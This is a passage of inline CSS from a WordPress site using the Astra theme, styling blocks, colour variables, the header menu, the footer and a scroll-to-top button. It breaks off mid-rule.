{margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:not(.wp-block-group):not(.uagb-is-root-container) > * {max-width: none;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:not(.uagb-is-root-container) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):not(.uagb-is-root-container) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#4039fb;--ast-global-color-1:#4f49fd;--ast-global-color-2:#0f172a;--ast-global-color-3:#454f5e;--ast-global-color-4:#f1f5f9;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#ced4e0;--ast-global-color-7:#0f172a;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}.ast-archive-entry-banner[data-post-type="post"]{text-align:left;justify-content:center;min-height:300px;padding-top:0em;padding-right:3em;padding-bottom:2em;padding-left:3em;}.ast-archive-entry-banner[data-post-type="post"] .ast-container{width:100%;}.ast-archive-entry-banner[data-post-type="post"] .ast-container h1{color:var(--ast-global-color-2);font-weight:600;font-size:58px;font-size:3.625rem;}.ast-page-builder-template .ast-archive-entry-banner[data-post-type="post"] .ast-container{max-width:100%;}.ast-narrow-container .ast-archive-entry-banner[data-post-type="post"] .ast-container{max-width:750px;}.ast-archive-entry-banner[data-post-type="post"] .ast-container > *:not(:last-child){margin-bottom:20px;}.ast-archive-entry-banner[data-post-type="post"] .ast-container > *:last-child{margin-bottom:0;}.ast-archive-entry-banner[data-post-type="post"][data-banner-background-type="custom"]{background-image:linear-gradient(to right,var(--ast-global-color-4),var(--ast-global-color-4)),url(/wp-content/uploads/2025/04/pexels-photo-699459.jpeg);background-repeat:repeat;background-position:center center;background-size:auto;background-attachment:scroll;}@media (min-width:922px){.ast-narrow-container .ast-archive-entry-banner[data-post-type="post"] .ast-container{max-width:750px;padding-left:0;padding-right:0;}}@media (max-width:921px){.ast-archive-entry-banner[data-post-type="post"]{margin-bottom:20px;}.ast-archive-entry-banner[data-post-type="post"] .ast-container{padding-left:0;padding-right:0;}.ast-archive-entry-banner[data-post-type="post"] .ast-container h1{font-size:40px;font-size:2.5rem;}}@media (max-width:544px){.ast-archive-entry-banner[data-post-type="post"]{margin-bottom:20px;}.ast-archive-entry-banner[data-post-type="post"] .ast-container h1{font-size:26px;font-size:1.625rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element .ast-site-identity{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-size:16px;font-size:1rem;}.ast-header-button-1 .ast-custom-button{color:#ffffff;background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;}.ast-header-button-1 .ast-custom-button:hover{color:#ffffff;background:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:16px;padding-bottom:16px;padding-left:26px;padding-right:26px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:500;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:16px;font-size:1rem;color:var(--ast-global-color-3);padding-left:20px;padding-right:20px;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}.ast-builder-menu-1 .main-header-menu,.ast-header-break-point .ast-builder-menu-1 .main-header-menu{margin-top:0px;margin-bottom:0px;margin-left:40px;margin-right:0px;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-footer-copyright{text-align:right;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:right;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.875rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:var(--ast-global-color-5);background-image:none;}.ast-hfb-header .site-footer{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}@media (max-width:921px){.ast-hfb-header .site-footer{padding-left:0px;padding-right:0px;}}@media (max-width:544px){.ast-hfb-header .site-footer{padding-left:0px;padding-right:0px;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:15px;grid-row-gap:15px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:30px;padding-bottom:30px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:32px;padding-right:32px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:24px;padding-right:24px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:90px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:90px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:90px;}}@media (max-width:544px){.ast-mobile-header-wrap .ast-primary-header-bar ,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}}.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:40px;padding-right:40px;}@media (max-width:921px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:32px;padding-right:32px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}@media (max-width:544px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:24px;padding-right:24px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}.ast-hfb-header .site-header{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:var(--ast-global-color-0);border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-style:solid;border-color:var(--ast-global-color-1);border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:17px;height:17px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{line-height:2em;}.ast-builder-menu-mobile .main-navigation 